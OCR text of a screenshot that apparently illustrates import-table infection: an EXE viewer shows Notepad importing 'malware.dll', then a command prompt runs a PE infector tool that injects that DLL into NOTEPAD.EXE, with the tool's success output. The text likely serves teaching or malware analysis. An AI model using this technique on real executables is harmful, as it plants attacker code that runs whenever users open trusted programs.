 MiTeC EXE Explorer - [C:\NOTEPAD.EXE]
File
Portable Executable - PE32
32-bit Intel - Windows GUI
er Sections Directories Imports Resources Strings Load Config Debug Version Info Hex View
ADVAPI32.dll (7) GetFileVersionInfoA
COMCTL32.dll (1)
comdlg32.dll (9)
GDI32.dll (24)
KERNEL32.dll (57)
malware.dll (1)
msvcrt.dll (22)
SHELL32.dll (4)
USER32.dll (74)
WINSPOOL.DRV (3)
C:\WINDOWS\system32\cmd.exe
C:\>iatinfect.exe NOTEPAD.EXE malware.dll GetFileVersionInfoA /add
PE File Infector V1.0 Built 2014/11/29 By WinEggDrop
Add New Section OK
PE = I386 DLL/EXE
Total Section = 4
Import Section Index = 0
Image_Import_Descriptors Size = 200
Min Size = 264
Index = 3
DLL Name = 0x10e04 -> malware.dll
Hint = 0x10e11 -> 0x0
Function Name = 0x10e13 -> GetFileVersionInfoA
Function Name RVA = 0x10e28 -> 0x14011
New Import Directory RVA = 0x14030
OriginalFirstThunk = 0x10ee4 -> 0x14028
TimeDateStamp = 0x10ee8 -> 0x0
ForwarderChain = 0x10eec -> 0x0
DLL Name RVA = 0x10ef0 -> 0x14004
FirstThunk RVA = 0x10ef4 -> 0x14028
Infect IAT OK(Add Section & BackUP Method)
C:\>